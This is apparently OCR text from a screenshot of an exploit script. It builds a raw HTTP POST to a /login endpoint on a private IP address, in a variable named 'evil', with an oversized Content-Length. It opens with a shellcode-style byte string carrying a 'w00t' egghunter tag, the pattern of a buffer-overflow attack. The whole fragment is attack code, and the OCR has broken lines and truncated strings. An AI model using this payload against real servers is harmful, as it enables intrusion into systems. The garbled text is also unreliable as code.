
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xe
evil 
=
"POST /login HTTP/1.1\r\n"
evil 
+=
"Host: 192.168.123.132\r\n"
evil 
+=
"User-Agent: Mozilla/5.0\r\n"
evil 
+=
"Connection: close\r\n"
evil 
+=
"Accept: 
text/html,application/xhtml+xml,application/
evil 
+=
"Accept-Language: en-
us,en;q=0.5\r\n"
evil 
+=
"Accept-Charset: ISO-8859-
1,utf-8;q=0.7,*;q=0.7\r\n"
evil 
+=
"Keep-Alive: 300\r\n"
evil 
+=
"Proxy-Connection: keep-
alive\r\n"
evil 
+=
"Content-Type: application/x-
www-form-urlencoded\r\n"
evil 
+=
"Content-Length: 17000\r\n\r\n"
evil 
+=
"username=admin"